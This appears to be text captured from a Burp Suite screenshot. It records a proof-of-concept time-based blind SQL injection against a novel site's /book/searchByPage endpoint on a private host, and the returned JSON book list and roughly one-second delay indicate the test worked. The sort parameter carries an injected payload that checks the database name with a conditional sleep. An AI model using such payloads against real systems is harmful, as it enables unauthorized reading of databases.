 Request
Pretty Raw Hex \n
1 GET /book/searchByPage?sort=if(SUBSTR(DATABASE(),1,1)='n',sleep(1),1)
HTTP/1.1
2 Host: 192.168.111.71:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.6832.84 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.111.71:8080/book/bookclass.html?k=111111
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua: "(Not(A:Brand";v="99", "Google Chrome";v="134",
"Chromium";v="134"
10 sec-ch-ua-full-version-list: "(Not(A:Brand";v="99.0.0.0", "Google
Chrome";v="134", "Chromium";v="134"
11 sec-ch-ua-platform: "Linux"
12 sec-ch-ua-mobile: ?0
13 Connection: close
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: userClientMarkKey=e25d5fea09f2471ebd05626182fe2634; Path=/
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 12 Apr 2025 06:05:06 GMT
5 Connection: close
6 Content-Length: 545
7
8 {
"code":"200",
"msg":"SUCCESS",
"data":{
"pageNum":"1",
"pageSize":"20",
"total":"1",
"list":[
{
"id":"1",
"workDirection":null,
"catId":"1",
"catName":"1",
"picUrl":"1",
"bookName":"1",
"authorId":"1",
"authorName":"1",
"bookDesc":"1",
"score":"1.0",
"bookStatus":"1",
"visitCount":null,
"wordCount":"1",
"commentCount":null,
"yesterdayBuy":null,
"lastIndexId":"1",
"lastIndexName":"1",
"lastIndexUpdateTime":"04/12 13:52",
"isVip":null,
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
757 bytes | 1,021 millis